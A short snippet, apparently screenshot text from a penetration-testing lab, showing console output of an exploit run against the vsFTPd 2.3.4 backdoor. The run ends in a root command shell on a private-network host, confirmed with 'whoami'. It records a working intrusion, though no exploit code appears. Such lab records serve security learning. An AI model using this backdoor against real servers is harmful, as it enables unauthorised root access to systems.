 [*]10.0.0.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*]10.0.0.2:21 - USER: 331 Please specify the password.
[+]10.0.0.2:21 - Backdoor service has been spawned, handling...
[+]10.0.0.2:21 - UID: uid=0(root) gid=0(root)
[*]Found shell.
[*]Command shell session 1 opened (192.168.1.134:37587 -> 10.0.0.2:6200) at 2024-10-20 13:45:11 +0200
whoami
root